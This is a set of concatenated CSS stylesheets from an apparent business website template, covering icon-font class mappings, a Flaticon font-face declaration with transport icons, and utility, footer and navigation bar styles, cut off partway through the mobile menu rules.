.icon-perm_contact_calendar:before {
  content: "\e8a3";
}
.icon-perm_data_setting:before {
  content: "\e8a4";
}
.icon-perm_device_information:before {
  content: "\e8a5";
}
.icon-person_outline:before {
  content: "\e7ff";
}
.icon-perm_media:before {
  content: "\e8a7";
}
.icon-perm_phone_msg:before {
  content: "\e8a8";
}
.icon-perm_scan_wifi:before {
  content: "\e8a9";
}
.icon-person:before {
  content: "\e7fd";
}
.icon-person_add:before {
  content: "\e7fe";
}
.icon-person_pin:before {
  content: "\e55a";
}
.icon-person_pin_circle:before {
  content: "\e56a";
}
.icon-personal_video:before {
  content: "\e63b";
}
.icon-pets:before {
  content: "\e91d";
}
.icon-phone_android:before {
  content: "\e324";
}
.icon-phone_bluetooth_speaker:before {
  content: "\e61b";
}
.icon-phone_forwarded:before {
  content: "\e61c";
}
.icon-phone_in_talk:before {
  content: "\e61d";
}
.icon-phone_iphone:before {
  content: "\e325";
}
.icon-phone_locked:before {
  content: "\e61e";
}
.icon-phone_missed:before {
  content: "\e61f";
}
.icon-phone_paused:before {
  content: "\e620";
}
.icon-phonelink_erase:before {
  content: "\e0db";
}
.icon-phonelink_lock:before {
  content: "\e0dc";
}
.icon-phonelink_off:before {
  content: "\e327";
}
.icon-phonelink_ring:before {
  content: "\e0dd";
}
.icon-phonelink_setup:before {
  content: "\e0de";
}
.icon-photo_album:before {
  content: "\e411";
}
.icon-photo_filter:before {
  content: "\e43b";
}
.icon-photo_size_select_actual:before {
  content: "\e432";
}
.icon-photo_size_select_large:before {
  content: "\e433";
}
.icon-photo_size_select_small:before {
  content: "\e434";
}
.icon-picture_as_pdf:before {
  content: "\e415";
}
.icon-picture_in_picture:before {
  content: "\e8aa";
}
.icon-picture_in_picture_alt:before {
  content: "\e911";
}
.icon-pie_chart:before {
  content: "\e6c4";
}
.icon-pie_chart_outlined:before {
  content: "\e6c5";
}
.icon-pin_drop:before {
  content: "\e55e";
}
.icon-play_arrow:before {
  content: "\e037";
}
.icon-play_circle_filled:before {
  content: "\e038";
}
.icon-play_circle_outline:before {
  content: "\e039";
}
.icon-play_for_work:before {
  content: "\e906";
}
.icon-playlist_add:before {
  content: "\e03b";
}
.icon-playlist_add_check:before {
  content: "\e065";
}
.icon-playlist_play:before {
  content: "\e05f";
}
.icon-plus_one:before {
  content: "\e800";
}
.icon-polymer:before {
  content: "\e8ab";
}
.icon-pool:before {
  content: "\eb48";
}
.icon-portable_wifi_off:before {
  content: "\e0ce";
}
.icon-portrait:before {
  content: "\e416";
}
.icon-power:before {
  content: "\e63c";
}
.icon-power_input:before {
  content: "\e336";
}
.icon-power_settings_new:before {
  content: "\e8ac";
}
.icon-pregnant_woman:before {
  content: "\e91e";
}
.icon-present_to_all:before {
  content: "\e0df";
}
.icon-priority_high:before {
  content: "\e645";
}
.icon-public:before {
  content: "\e80b";
}
.icon-publish:before {
  content: "\e255";
}
.icon-queue_music:before {
  content: "\e03d";
}
.icon-queue_play_next:before {
  content: "\e066";
}
.icon-radio:before {
  content: "\e03e";
}
.icon-radio_button_checked:before {
  content: "\e837";
}
.icon-rate_review:before {
  content: "\e560";
}
.icon-receipt:before {
  content: "\e8b0";
}
.icon-recent_actors:before {
  content: "\e03f";
}
.icon-record_voice_over:before {
  content: "\e91f";
}
.icon-redo:before {
  content: "\e15a";
}
.icon-refresh2:before {
  content: "\e5d5";
}
.icon-remove2:before {
  content: "\e15b";
}
.icon-remove_circle_outline:before {
  content: "\e15d";
}
.icon-remove_from_queue:before {
  content: "\e067";
}
.icon-visibility:before {
  content: "\e8f4";
}
.icon-remove_shopping_cart:before {
  content: "\e928";
}
.icon-reorder2:before {
  content: "\e8fe";
}
.icon-repeat2:before {
  content: "\e040";
}
.icon-repeat_one:before {
  content: "\e041";
}
.icon-replay:before {
  content: "\e042";
}
.icon-replay_10:before {
  content: "\e059";
}
.icon-replay_30:before {
  content: "\e05a";
}
.icon-replay_5:before {
  content: "\e05b";
}
.icon-reply2:before {
  content: "\e15e";
}
.icon-reply_all:before {
  content: "\e15f";
}
.icon-report:before {
  content: "\e160";
}
.icon-warning2:before {
  content: "\e002";
}
.icon-restaurant:before {
  content: "\e56c";
}
.icon-restore_page:before {
  content: "\e929";
}
.icon-ring_volume:before {
  content: "\e0d1";
}
.icon-room_service:before {
  content: "\eb49";
}
.icon-rotate_90_degrees_ccw:before {
  content: "\e418";
}
.icon-rotate_left:before {
  content: "\e419";
}
.icon-rotate_right:before {
  content: "\e41a";
}
.icon-rounded_corner:before {
  content: "\e920";
}
.icon-router:before {
  content: "\e328";
}
.icon-rowing:before {
  content: "\e921";
}
.icon-rss_feed:before {
  content: "\e0e5";
}
.icon-rv_hookup:before {
  content: "\e642";
}
.icon-satellite:before {
  content: "\e562";
}
.icon-save2:before {
  content: "\e161";
}
.icon-scanner:before {
  content: "\e329";
}
.icon-school:before {
  content: "\e80c";
}
.icon-screen_lock_landscape:before {
  content: "\e1be";
}
.icon-screen_lock_portrait:before {
  content: "\e1bf";
}
.icon-screen_lock_rotation:before {
  content: "\e1c0";
}
.icon-screen_rotation:before {
  content: "\e1c1";
}
.icon-screen_share:before {
  content: "\e0e2";
}
.icon-sd_storage:before {
  content: "\e1c2";
}
.icon-search2:before {
  content: "\e8b6";
}
.icon-security:before {
  content: "\e32a";
}
.icon-select_all:before {
  content: "\e162";
}
.icon-send2:before {
  content: "\e163";
}
.icon-sentiment_dissatisfied:before {
  content: "\e811";
}
.icon-sentiment_neutral:before {
  content: "\e812";
}
.icon-sentiment_satisfied:before {
  content: "\e813";
}
.icon-sentiment_very_dissatisfied:before {
  content: "\e814";
}
.icon-sentiment_very_satisfied:before {
  content: "\e815";
}
.icon-settings:before {
  content: "\e8b8";
}
.icon-settings_applications:before {
  content: "\e8b9";
}
.icon-settings_backup_restore:before {
  content: "\e8ba";
}
.icon-settings_bluetooth:before {
  content: "\e8bb";
}
.icon-settings_brightness:before {
  content: "\e8bd";
}
.icon-settings_cell:before {
  content: "\e8bc";
}
.icon-settings_ethernet:before {
  content: "\e8be";
}
.icon-settings_input_antenna:before {
  content: "\e8bf";
}
.icon-settings_input_composite:before {
  content: "\e8c1";
}
.icon-settings_input_hdmi:before {
  content: "\e8c2";
}
.icon-settings_input_svideo:before {
  content: "\e8c3";
}
.icon-settings_overscan:before {
  content: "\e8c4";
}
.icon-settings_phone:before {
  content: "\e8c5";
}
.icon-settings_power:before {
  content: "\e8c6";
}
.icon-settings_remote:before {
  content: "\e8c7";
}
.icon-settings_system_daydream:before {
  content: "\e1c3";
}
.icon-settings_voice:before {
  content: "\e8c8";
}
.icon-share2:before {
  content: "\e80d";
}
.icon-shop:before {
  content: "\e8c9";
}
.icon-shop_two:before {
  content: "\e8ca";
}
.icon-shopping_basket:before {
  content: "\e8cb";
}
.icon-short_text:before {
  content: "\e261";
}
.icon-show_chart:before {
  content: "\e6e1";
}
.icon-shuffle:before {
  content: "\e043";
}
.icon-signal_cellular_4_bar:before {
  content: "\e1c8";
}
.icon-signal_cellular_connected_no_internet_4_bar:before {
  content: "\e1cd";
}
.icon-signal_cellular_null:before {
  content: "\e1cf";
}
.icon-signal_cellular_off:before {
  content: "\e1d0";
}
.icon-signal_wifi_4_bar:before {
  content: "\e1d8";
}
.icon-signal_wifi_4_bar_lock:before {
  content: "\e1d9";
}
.icon-signal_wifi_off:before {
  content: "\e1da";
}
.icon-sim_card:before {
  content: "\e32b";
}
.icon-sim_card_alert:before {
  content: "\e624";
}
.icon-skip_next:before {
  content: "\e044";
}
.icon-skip_previous:before {
  content: "\e045";
}
.icon-slideshow:before {
  content: "\e41b";
}
.icon-slow_motion_video:before {
  content: "\e068";
}
.icon-stay_primary_portrait:before {
  content: "\e0d6";
}
.icon-smoke_free:before {
  content: "\eb4a";
}
.icon-smoking_rooms:before {
  content: "\eb4b";
}
.icon-textsms:before {
  content: "\e0d8";
}
.icon-snooze:before {
  content: "\e046";
}
.icon-sort2:before {
  content: "\e164";
}
.icon-sort_by_alpha:before {
  content: "\e053";
}
.icon-spa:before {
  content: "\eb4c";
}
.icon-space_bar:before {
  content: "\e256";
}
.icon-speaker:before {
  content: "\e32d";
}
.icon-speaker_group:before {
  content: "\e32e";
}
.icon-speaker_notes:before {
  content: "\e8cd";
}
.icon-speaker_notes_off:before {
  content: "\e92a";
}
.icon-speaker_phone:before {
  content: "\e0d2";
}
.icon-spellcheck:before {
  content: "\e8ce";
}
.icon-star_border:before {
  content: "\e83a";
}
.icon-star_half:before {
  content: "\e839";
}
.icon-stars:before {
  content: "\e8d0";
}
.icon-stay_primary_landscape:before {
  content: "\e0d5";
}
.icon-stop2:before {
  content: "\e047";
}
.icon-stop_screen_share:before {
  content: "\e0e3";
}
.icon-storage:before {
  content: "\e1db";
}
.icon-store_mall_directory:before {
  content: "\e563";
}
.icon-straighten:before {
  content: "\e41c";
}
.icon-streetview:before {
  content: "\e56e";
}
.icon-strikethrough_s:before {
  content: "\e257";
}
.icon-style:before {
  content: "\e41d";
}
.icon-subdirectory_arrow_left:before {
  content: "\e5d9";
}
.icon-subdirectory_arrow_right:before {
  content: "\e5da";
}
.icon-subject:before {
  content: "\e8d2";
}
.icon-subscriptions:before {
  content: "\e064";
}
.icon-subtitles:before {
  content: "\e048";
}
.icon-subway2:before {
  content: "\e56f";
}
.icon-supervisor_account:before {
  content: "\e8d3";
}
.icon-surround_sound:before {
  content: "\e049";
}
.icon-swap_calls:before {
  content: "\e0d7";
}
.icon-swap_horiz:before {
  content: "\e8d4";
}
.icon-swap_vert:before {
  content: "\e8d5";
}
.icon-swap_vertical_circle:before {
  content: "\e8d6";
}
.icon-switch_camera:before {
  content: "\e41e";
}
.icon-switch_video:before {
  content: "\e41f";
}
.icon-sync_disabled:before {
  content: "\e628";
}
.icon-sync_problem:before {
  content: "\e629";
}
.icon-system_update:before {
  content: "\e62a";
}
.icon-system_update_alt:before {
  content: "\e8d7";
}
.icon-tab:before {
  content: "\e8d8";
}
.icon-tab_unselected:before {
  content: "\e8d9";
}
.icon-tablet2:before {
  content: "\e32f";
}
.icon-tablet_android:before {
  content: "\e330";
}
.icon-tablet_mac:before {
  content: "\e331";
}
.icon-tap_and_play:before {
  content: "\e62b";
}
.icon-text_fields:before {
  content: "\e262";
}
.icon-text_format:before {
  content: "\e165";
}
.icon-texture:before {
  content: "\e421";
}
.icon-thumb_down:before {
  content: "\e8db";
}
.icon-thumb_up:before {
  content: "\e8dc";
}
.icon-thumbs_up_down:before {
  content: "\e8dd";
}
.icon-timelapse:before {
  content: "\e422";
}
.icon-timeline:before {
  content: "\e922";
}
.icon-timer:before {
  content: "\e425";
}
.icon-timer_10:before {
  content: "\e423";
}
.icon-timer_3:before {
  content: "\e424";
}
.icon-timer_off:before {
  content: "\e426";
}
.icon-title:before {
  content: "\e264";
}
.icon-toc:before {
  content: "\e8de";
}
.icon-today:before {
  content: "\e8df";
}
.icon-toll:before {
  content: "\e8e0";
}
.icon-tonality:before {
  content: "\e427";
}
.icon-touch_app:before {
  content: "\e913";
}
.icon-toys:before {
  content: "\e332";
}
.icon-track_changes:before {
  content: "\e8e1";
}
.icon-traffic:before {
  content: "\e565";
}
.icon-train2:before {
  content: "\e570";
}
.icon-tram:before {
  content: "\e571";
}
.icon-transfer_within_a_station:before {
  content: "\e572";
}
.icon-transform:before {
  content: "\e428";
}
.icon-translate:before {
  content: "\e8e2";
}
.icon-trending_down:before {
  content: "\e8e3";
}
.icon-trending_flat:before {
  content: "\e8e4";
}
.icon-trending_up:before {
  content: "\e8e5";
}
.icon-tune:before {
  content: "\e429";
}
.icon-tv2:before {
  content: "\e333";
}
.icon-unarchive:before {
  content: "\e169";
}
.icon-undo2:before {
  content: "\e166";
}
.icon-unfold_less:before {
  content: "\e5d6";
}
.icon-unfold_more:before {
  content: "\e5d7";
}
.icon-update:before {
  content: "\e923";
}
.icon-usb2:before {
  content: "\e1e0";
}
.icon-verified_user:before {
  content: "\e8e8";
}
.icon-vertical_align_bottom:before {
  content: "\e258";
}
.icon-vertical_align_center:before {
  content: "\e259";
}
.icon-vertical_align_top:before {
  content: "\e25a";
}
.icon-vibration:before {
  content: "\e62d";
}
.icon-video_call:before {
  content: "\e070";
}
.icon-video_label:before {
  content: "\e071";
}
.icon-video_library:before {
  content: "\e04a";
}
.icon-videocam:before {
  content: "\e04b";
}
.icon-videocam_off:before {
  content: "\e04c";
}
.icon-videogame_asset:before {
  content: "\e338";
}
.icon-view_agenda:before {
  content: "\e8e9";
}
.icon-view_array:before {
  content: "\e8ea";
}
.icon-view_carousel:before {
  content: "\e8eb";
}
.icon-view_column:before {
  content: "\e8ec";
}
.icon-view_comfy:before {
  content: "\e42a";
}
.icon-view_compact:before {
  content: "\e42b";
}
.icon-view_day:before {
  content: "\e8ed";
}
.icon-view_headline:before {
  content: "\e8ee";
}
.icon-view_list:before {
  content: "\e8ef";
}
.icon-view_module:before {
  content: "\e8f0";
}
.icon-view_quilt:before {
  content: "\e8f1";
}
.icon-view_stream:before {
  content: "\e8f2";
}
.icon-view_week:before {
  content: "\e8f3";
}
.icon-vignette:before {
  content: "\e435";
}
.icon-visibility_off:before {
  content: "\e8f5";
}
.icon-voice_chat:before {
  content: "\e62e";
}
.icon-voicemail:before {
  content: "\e0d9";
}
.icon-volume_down:before {
  content: "\e04d";
}
.icon-volume_mute:before {
  content: "\e04e";
}
.icon-volume_off:before {
  content: "\e04f";
}
.icon-volume_up:before {
  content: "\e050";
}
.icon-vpn_key:before {
  content: "\e0da";
}
.icon-vpn_lock:before {
  content: "\e62f";
}
.icon-wallpaper:before {
  content: "\e1bc";
}
.icon-watch:before {
  content: "\e334";
}
.icon-watch_later:before {
  content: "\e924";
}
.icon-wb_auto:before {
  content: "\e42c";
}
.icon-wb_incandescent:before {
  content: "\e42e";
}
.icon-wb_iridescent:before {
  content: "\e436";
}
.icon-wb_sunny:before {
  content: "\e430";
}
.icon-wc:before {
  content: "\e63d";
}
.icon-web:before {
  content: "\e051";
}
.icon-web_asset:before {
  content: "\e069";
}
.icon-weekend:before {
  content: "\e16b";
}
.icon-whatshot:before {
  content: "\e80e";
}
.icon-widgets:before {
  content: "\e1bd";
}
.icon-wifi2:before {
  content: "\e63e";
}
.icon-wifi_lock:before {
  content: "\e1e1";
}
.icon-wifi_tethering:before {
  content: "\e1e2";
}
.icon-work:before {
  content: "\e8f9";
}
.icon-wrap_text:before {
  content: "\e25b";
}
.icon-youtube_searched_for:before {
  content: "\e8fa";
}
.icon-zoom_in:before {
  content: "\e8ff";
}
.icon-zoom_out:before {
  content: "\e901";
}
.icon-zoom_out_map:before {
  content: "\e56b";
}
---- fonts/flaticon/font/flaticon.css ----
/*
  	Flaticon icon font: Flaticon
  	Creation date: 06/05/2019 12:06
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-airplane:before { content: "\f100"; }
.flaticon-add:before { content: "\f101"; }
.flaticon-ferry:before { content: "\f102"; }
.flaticon-box:before { content: "\f103"; }
.flaticon-lorry:before { content: "\f104"; }
.flaticon-warehouse:before { content: "\f105"; }
---- css/style.css ----
/* Base */
.font-size-10 {
  font-size: 10px; }

.font-size-11 {
  font-size: 11px; }

.font-size-12 {
  font-size: 12px; }

.font-size-13 {
  font-size: 13px; }

.font-size-14 {
  font-size: 14px; }

.font-size-15 {
  font-size: 15px; }

.font-size-16 {
  font-size: 16px; }

.font-size-17 {
  font-size: 17px; }

.font-size-18 {
  font-size: 18px; }

.font-size-19 {
  font-size: 19px; }

.font-size-20 {
  font-size: 20px; }

.font-size-21 {
  font-size: 21px; }

.font-size-22 {
  font-size: 22px; }

.font-size-23 {
  font-size: 23px; }

.font-size-24 {
  font-size: 24px; }

.font-size-25 {
  font-size: 25px; }

.font-size-26 {
  font-size: 26px; }

.font-size-27 {
  font-size: 27px; }

.font-size-28 {
  font-size: 28px; }

.font-size-29 {
  font-size: 29px; }

.font-size-30 {
  font-size: 30px; }

.font-gray-1 {
  color: #f7f7f7; }

.font-gray-2 {
  color: #e9e9e9; }

.font-gray-3 {
  color: #d9d9d9; }

.font-gray-4 {
  color: #c9c9c9; }

.font-gray-5, .block-heading-1 span {
  color: #b8b8b8; }

.font-gray-6 {
  color: #a8a8a8; }

.font-gray-7, body {
  color: #939393; }

.font-gray-8 {
  color: #7b7b7b; }

.font-gray-9 {
  color: #636363 #4d4d4d; }

.font-gray-10 {
  color: #353535; }

.border-gray-1 {
  border-color: #f7f7f7; }

.border-gray-2 {
  border-color: #e9e9e9; }

.border-gray-3 {
  border-color: #d9d9d9; }

.border-gray-4 {
  border-color: #c9c9c9; }

.border-gray-5 {
  border-color: #b8b8b8; }

.border-gray-6 {
  border-color: #a8a8a8; }

.border-gray-7 {
  border-color: #939393; }

.border-gray-8 {
  border-color: #7b7b7b; }

.border-gray-9 {
  border-color: #636363 #4d4d4d; }

.border-gray-10 {
  border-color: #353535; }

.bg-gray-1 {
  border-color: #f7f7f7; }

.bg-gray-2 {
  border-color: #e9e9e9; }

.bg-gray-3 {
  border-color: #d9d9d9; }

.bg-gray-4 {
  border-color: #c9c9c9; }

.bg-gray-5 {
  border-color: #b8b8b8; }

.bg-gray-6 {
  border-color: #a8a8a8; }

.bg-gray-7 {
  border-color: #939393; }

.bg-gray-8 {
  border-color: #7b7b7b; }

.bg-gray-9 {
  border-color: #636363 #4d4d4d; }

.bg-gray-10 {
  border-color: #353535; }

.letter-spacing-1 {
  letter-spacing: 0.1em; }

.letter-spacing-2 {
  letter-spacing: 0.2em; }

.border-w-1 {
  border-width: 1px; }

.border-w-2 {
  border-width: 2px; }

.border-w-3 {
  border-width: 3px; }

.border-w-4 {
  border-width: 4px; }

.border-w-5 {
  border-width: 5px; }

.primary-black--hover {
  background: #007bff;
  color: #fff; }
  .primary-black--hover:hover {
    background: #000;
    color: #fff; }

.primary-dark--hover {
  background: #007bff;
  color: #fff; }
  .primary-dark--hover:hover {
    background: gray;
    color: #fff; }

.primary-primary-outline--hover {
  background: #007bff;
  color: #fff; }
  .primary-primary-outline--hover:hover {
    border-color: #007bff;
    background: transparent; }

.primary-outline-primary--hover {
  background: transparent;
  border-color: #007bff; }
  .primary-outline-primary--hover:hover {
    color: #fff;
    background: #007bff; }

html {
  overflow-x: hidden; }

body {
  line-height: 1.7;
  font-weight: 400;
  font-size: 1rem; }
  body:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease;
    opacity: 0;
    visibility: hidden;
    z-index: 399; }
  body.offcanvas-menu {
    position: relative; }
    body.offcanvas-menu:before {
      opacity: 1;
      visibility: visible; }

::-moz-selection {
  background: #000;
  color: #fff; }

::selection {
  background: #000;
  color: #fff; }

a {
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }
  a:hover {
    text-decoration: none; }

h1, h2, h3, h4, h5,
.h1, .h2, .h3, .h4, .h5 {
  font-family: "Raleway", sans-serif;
  text-transform: uppercase; }

.border-2 {
  border-width: 2px; }

.text-black {
  color: #000 !important; }

.bg-black {
  background: #000 !important; }

.color-black-opacity-5 {
  color: rgba(0, 0, 0, 0.5); }

.color-white-opacity-5 {
  color: rgba(255, 255, 255, 0.5); }

.btn.btn-outline-white {
  border-color: #fff;
  background: transparent;
  color: #fff; }
  .btn.btn-outline-white:hover {
    background: #fff;
    border-color: #fff;
    color: #000; }

.line-height-1 {
  line-height: 1 !important; }

.bg-black {
  background: #000; }

.form-control {
  height: 55px;
  background: #fff !important;
  font-family: "Raleway", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; }
  .form-control:active, .form-control:focus {
    border-color: #007bff; }
  .form-control:hover, .form-control:active, .form-control:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important; }

.site-section {
  padding: 2.5em 0; }
  @media (min-width: 768px) {
    .site-section {
      padding: 5em 0; } }
  .site-section.site-section-sm {
    padding: 4em 0; }

.site-footer {
  padding: 4em 0;
  background: #333333; }
  @media (min-width: 768px) {
    .site-footer {
      padding: 8em 0; } }
  .site-footer .border-top {
    border-top: 1px solid rgba(255, 255, 255, 0.1) !important; }
  .site-footer p {
    color: #fff; }
  .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5 {
    color: #fff; }
  .site-footer a {
    color: rgba(255, 255, 255, 0.5); }
    .site-footer a:hover {
      color: white; }
  .site-footer ul li {
    margin-bottom: 10px; }
  .site-footer .footer-heading {
    font-size: 16px;
    color: #fff; }

.bg-text-line {
  display: inline;
  background: #000;
  -webkit-box-shadow: 20px 0 0 #000, -20px 0 0 #000;
  box-shadow: 20px 0 0 #000, -20px 0 0 #000; }

.text-white-opacity-05 {
  color: rgba(255, 255, 255, 0.5); }

.text-black-opacity-05 {
  color: rgba(0, 0, 0, 0.5); }

.hover-bg-enlarge {
  overflow: hidden;
  position: relative; }
  @media (max-width: 991.98px) {
    .hover-bg-enlarge {
      height: auto !important; } }
  .hover-bg-enlarge > div {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .8s all ease-in-out;
    -o-transition: .8s all ease-in-out;
    transition: .8s all ease-in-out; }
  .hover-bg-enlarge:hover > div, .hover-bg-enlarge:focus > div, .hover-bg-enlarge:active > div {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }
  @media (max-width: 991.98px) {
    .hover-bg-enlarge .bg-image-md-height {
      height: 300px !important; } }

.bg-image {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: fixed; }
  .bg-image.overlay {
    position: relative; }
    .bg-image.overlay:after {
      position: absolute;
      content: "";
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 0;
      width: 100%;
      background: rgba(0, 0, 0, 0.7); }
  .bg-image > .container {
    position: relative;
    z-index: 1; }

@media (max-width: 991.98px) {
  .img-md-fluid {
    max-width: 100%; } }

@media (max-width: 991.98px) {
  .display-1, .display-3 {
    font-size: 3rem; } }

.play-single-big {
  width: 90px;
  height: 90px;
  display: inline-block;
  border: 2px solid #fff;
  color: #fff !important;
  border-radius: 50%;
  position: relative;
  -webkit-transition: .3s all ease-in-out;
  -o-transition: .3s all ease-in-out;
  transition: .3s all ease-in-out; }
  .play-single-big > span {
    font-size: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-40%, -50%);
    -ms-transform: translate(-40%, -50%);
    transform: translate(-40%, -50%); }
  .play-single-big:hover {
    width: 120px;
    height: 120px; }

.overlap-to-top {
  margin-top: -150px; }

.ul-check {
  margin-bottom: 50px; }
  .ul-check li {
    position: relative;
    padding-left: 35px;
    margin-bottom: 15px;
    line-height: 1.5; }
    .ul-check li:before {
      left: 0;
      font-size: 20px;
      top: -.3rem;
      font-family: "icomoon";
      content: "\e5ca";
      position: absolute; }
  .ul-check.white li:before {
    color: #fff; }
  .ul-check.success li:before {
    color: #71bc42; }
  .ul-check.primary li:before {
    color: #007bff; }

.select-wrap, .wrap-icon {
  position: relative; }
  .select-wrap .icon, .wrap-icon .icon {
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 22px; }
  .select-wrap select, .wrap-icon select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%; }

.top-bar {
  border-bottom: 1px solid #e9ecef !important; }

/* Navbar */
.site-navbar {
  margin-bottom: 0px;
  z-index: 1999;
  position: relative;
  width: 100%;
  padding: 1rem; }
  @media (max-width: 991.98px) {
    .site-navbar {
      padding-top: 3rem;
      padding-bottom: 3rem; } }
  .site-navbar .toggle-button {
    position: absolute;
    right: 0px; }
  .site-navbar .site-logo {
    position: absolute;
    font-size: 2rem;
    text-transform: uppercase;
    font-weight: 900;
    line-height: 0;
    margin: 0;
    padding: 0;
    z-index: 3; }
    @media (max-width: 991.98px) {
      .site-navbar .site-logo {
        float: left;
        position: relative; } }
  .site-navbar .site-navigation.border-bottom {
    border-bottom: 1px solid white !important; }
  .site-navbar .site-navigation .site-menu {
    margin-bottom: 0; }
    .site-navbar .site-navigation .site-menu .active {
      color: #007bff !important; }
    .site-navbar .site-navigation .site-menu a {
      text-decoration: none !important;
      display: inline-block; }
    .site-navbar .site-navigation .site-menu > li {
      display: inline-block; }
      .site-navbar .site-navigation .site-menu > li > a {
        margin-left: 15px;
        margin-right: 15px;
        padding: 20px 0px;
        color: #000 !important;
        display: inline-block;
        text-decoration: none !important; }
        .site-navbar .site-navigation .site-menu > li > a:hover {
          color: #007bff; }
    .site-navbar .site-navigation .site-menu .has-children {
      position: relative; }
      .site-navbar .site-navigation .site-menu .has-children > a {
        position: relative;
        padding-right: 20px; }
        .site-navbar .site-navigation .site-menu .has-children > a:before {
          position: absolute;
          content: "\e313";
          font-size: 16px;
          top: 50%;
          right: 0;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          font-family: 'icomoon'; }
      .site-navbar .site-navigation .site-menu .has-children .dropdown {
        visibility: hidden;
        opacity: 0;
        top: 100%;
        position: absolute;
        text-align: left;
        border-top: 2px solid #007bff;
        -webkit-box-shadow: 0 2px 10px -2px rgba(0, 0, 0, 0.1);
        box-shadow: 0 2px 10px -2px rgba(0, 0, 0, 0.1);
        padding: 0px 0;
        margin-top: 20px;
        margin-left: 0px;
        background: #fff;
        -webkit-transition: 0.2s 0s;
        -o-transition: 0.2s 0s;
        transition: 0.2s 0s; }
        .site-navbar .site-navigation .site-menu .has-children .dropdown.arrow-top {
          position: absolute; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown.arrow-top:before {
            display: none;
            bottom: 100%;
            left: 20%;
            border: solid transparent;
            content: " ";
            height: 0;
            width: 0;
            position: absolute;
            pointer-events: none; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown.arrow-top:before {
            border-color: rgba(136, 183, 213, 0);
            border-bottom-color: #fff;
            border-width: 10px;
            margin-left: -10px; }
        .site-navbar .site-navigation .site-menu .has-children .dropdown a {
          text-transform: none;
          letter-spacing: normal;
          -webkit-transition: 0s all;
          -o-transition: 0s all;
          transition: 0s all;
          color: #000 !important; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown a.active {
            color: #007bff !important;
            background: #f8f9fa; }
        .site-navbar .site-navigation .site-menu .has-children .dropdown > li {
          list-style: none;
          padding: 0;
          margin: 0;
          min-width: 200px; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown > li > a {
            padding: 9px 20px;
            display: block; }
            .site-navbar .site-navigation .site-menu .has-children .dropdown > li > a:hover {
              background: #f8f9fa;
              color: #ced4da; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children > a:before {
            content: "\e315";
            right: 20px; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children > .dropdown, .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children > ul {
            left: 100%;
            top: 0; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children:hover > a, .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children:active > a, .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children:focus > a {
            background: #f8f9fa;
            color: #ced4da; }
      .site-navbar .site-navigation .site-menu .has-children:hover > a, .site-navbar .site-navigation .site-menu .has-children:focus > a, .site-navbar .site-navigation .site-menu .has-children:active > a {
        color: #007bff; }
      .site-navbar .site-navigation .site-menu .has-children:hover, .site-navbar .site-navigation .site-menu .has-children:focus, .site-navbar .site-navigation .site-menu .has-children:active {
        cursor: pointer; }
        .site-navbar .site-navigation .site-menu .has-children:hover > .dropdown, .site-navbar .site-navigation .site-menu .has-children:focus > .dropdown, .site-navbar .site-navigation .site-menu .has-children:active > .dropdown {
          -webkit-transition-delay: 0s;
          -o-transition-delay: 0s;
          transition-delay: 0s;
          margin-top: 0px;
          visibility: visible;
          opacity: 1; }

.site-mobile-menu {
  width: 300px;
  position: fixed;
  right: 0;
  z-index: 2000;
  padding-top: 20px;
  background: #fff;
  height: calc(100vh);
  -webkit-transform: translateX(110%);
  -ms-transform: translateX(110%);
  transform: translateX(110%);
  -webkit-box-shadow: -10px 0 20px -10px rgba(0, 0, 0, 0.1);
  box-shadow: -10px 0 20px -10px rgba(0, 0, 0, 0.1);
  -webkit-transition: .3s all ease-in-out;
  -o-transition: .3s all ease-in-out;
  transition: .3s all ease-in-out; }
  .offcanvas-menu .site-mobile-menu {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%); }
  .site-mobile-menu .site-mobile-menu-header {
    width: 100%;
    float: left;
    padding-left: 20px;
    padding-right: 20px; }
